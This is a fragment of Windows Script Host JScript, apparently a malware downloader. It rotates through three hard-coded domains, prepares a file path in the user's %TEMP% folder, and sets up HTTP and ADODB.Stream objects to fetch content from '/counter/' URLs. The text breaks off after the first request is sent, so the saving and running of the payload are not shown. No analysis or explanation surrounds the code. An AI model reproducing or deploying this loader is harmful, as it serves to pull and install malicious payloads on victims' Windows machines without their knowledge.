 var b = "kennedy.sitoserver.com nzvincent.com abama.org".split(" ");
var ws = WScript.CreateObject("WScript.Shell");
var fn = ws.ExpandEnvironmentStrings("%TEMP%") + String.fromCharCode(92) + "799755";
var xo = WScript.CreateObject("MSXML2.XMLHTTP");
var xa = WScript.CreateObject("ADODB.Stream");
var ld = 0;
for (var n = 1; n <= 3; n++) {
    for (var i = ld; i < b.length; i++) {
        var dn = 0;
        try {
            xo.open("GET", "http://" + b[i] + "/counter/?id=" + str + "&rnd=309034" + n, false);
            xo.send();